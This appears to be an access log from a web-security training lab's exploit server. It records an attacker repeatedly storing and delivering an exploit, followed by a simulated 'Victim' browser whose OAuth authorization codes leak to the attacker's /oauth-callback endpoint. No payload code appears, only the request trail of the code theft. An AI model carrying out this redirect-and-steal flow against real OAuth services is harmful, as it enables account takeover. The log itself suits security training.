 https://exploit-0ab000fb03f4d26281720b5a0173008c.exploit-server.net/log
5
111.196.7.109 2025-08-05 17:47:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 17:50:04 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:50:05 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 S
111.196.7.109 2025-08-05 17:50:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
111.196.7.109 2025-08-05 17:55:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 17:56:01 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:56:01 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:56:01 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0
111.196.7.109 2025-08-05 17:56:03 +0000 "GET /oauth-callback?code=roWU9aV1u6Ex8pJYVkPHih5E49jwGqfaxgcjUh7rU8p HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
111.196.7.109 2025-08-05 17:56:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 17:56:25 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:56:25 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 S
111.196.7.109 2025-08-05 17:56:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
111.196.7.109 2025-08-05 17:57:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 17:58:04 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:58:04 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0
111.196.7.109 2025-08-05 17:58:05 +0000 "GET /oauth-callback?code=xVKbwOOfoBm3P4gEMidN6OXeqEu-OoIPiEvXEY_ZxEY HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
111.196.7.109 2025-08-05 17:58:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 17:58:12 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 17:58:12 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 S
111.196.7.109 2025-08-05 17:58:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
111.196.7.109 2025-08-05 18:00:31 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 S
111.196.7.109 2025-08-05 18:00:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
111.196.7.109 2025-08-05 18:01:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 18:01:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-05 18:01:54 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
10.0.3.210 2025-08-05 18:01:54 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.210 2025-08-05 18:01:55 +0000 "GET /oauth-callback?code=Wkpz8uGbB98OEKIFMl4mUsIhghhJC6R2dY_g2ISKQ48 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
111.196.7.109 2025-08-05 18:01:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safa
111.196.7.109 2025-08-05 18:01:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
111.196.7.109 2025-08-05 18:01:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf